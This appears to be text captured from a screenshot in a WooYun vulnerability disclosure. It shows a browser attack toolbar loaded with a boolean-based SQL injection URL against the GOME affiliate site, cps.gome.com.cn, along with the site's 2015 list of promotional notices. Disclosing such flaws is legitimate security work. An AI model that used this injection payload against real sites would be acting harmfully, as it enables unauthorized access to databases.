 Load URL
http://cps.gome.com.cn/cps/news/indexshow?NoticeName=-1' OR len(db_name())=7 or 'D'='
Split URL
Execute
Enable Post data Enable Referrer
消息中心
全部 商家促销
请输入您想查找的关键词或标题
搜索
发布日期 标题 链接
2015/11/5 【 国美在线 】 联盟后台妥投订单无法正常显示的问题 查看详情>>
2015/11/5 【 国美在线 】 家电主场在国美--电视直降2000/海尔套购买四免一 查看详情>>
2015/11/4 【 国美在线 】 彩电疯抢节--彩电直降1000元 查看详情>>
2015/11/2 【 国美在线 】 手机尖叫节--领券购机最高省700 查看详情>>
2015/10/30 【 国美在线 】 11.11超市低价节--15~20元商品通通不要钱 查看详情>>
2015/10/27 【 国美在线 】 真战11.11揭幕战--每天3000个免单、200万个红包 查看详情>>
2015/10/23 【 国美在线 】 车品提前大惠战--惊喜1元抢购 查看详情>>
2015/10/22 【 国美在线 】 手机通讯节--5天5场限量秒抢 查看详情>>
2015/10/22 【govos官方旗舰店】 双11来了 推广佣金翻倍计划 查看详情>>
2015/10/21 【】 愿者多得 查看详情>>
2015/10/21 【正派科技专营店】 爱家乐双11疯狂推广计划 查看详情>>
2015/10/21 【】 930 查看详情>>
www.wooyun.org